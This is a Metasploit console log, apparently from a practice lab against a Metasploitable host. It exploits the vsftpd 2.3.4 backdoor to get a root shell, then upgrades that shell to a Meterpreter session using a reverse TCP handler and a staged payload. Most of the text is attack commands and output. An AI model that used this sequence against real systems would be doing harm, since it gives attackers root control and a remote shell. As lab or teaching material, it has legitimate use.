 msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.1.10:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.10:21 - USER: 331 Please specify the password.
[+] 192.168.1.10:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.10:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.5:43483 -> 192.168.1.10:6200) at 2017-11-02 22:18:43 -0500
whoami
root
z^Z
Background session 1? [y/N]  y
msf exploit(vsftpd_234_backdoor) > sessions -l
Active sessions
===============
  Id  Type            Information  Connection
  --  ----            -----------  ----------
  1   shell cmd/unix               192.168.1.5:43483 -> 192.168.1.10:6200 (192.168.1.10)
msf exploit(vsftpd_234_backdoor) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.1.5:4433
[*] Sending stage (826840 bytes) to 192.168.1.10
[*] Meterpreter session 2 opened (192.168.1.5:4433 -> 192.168.1.10:36828) at 2017-11-02 22:20:32 -0500
[+] negotiating tlv encryption
[+] negotiated tlv encryption
[+] negotiated tlv encryption
[*] Command stager progress: 100.00% (736/736 bytes)
msf exploit(vsftpd_234_backdoor) > sessions -l
Active sessions
===============
  Id  Type                   Information                                                Connection
  --  ----                   -----------                                                ----------
  1   shell cmd/unix                                                                    192.168.1.5:43483 -> 192.168.1.10:6200 (192.168.1.10)
  2   meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ metasploitable.localdomain  192.168.1.5:4433 -> 192.168.1.10:36828 (192.168.1.10)
msf exploit(vsftpd_234_backdoor) >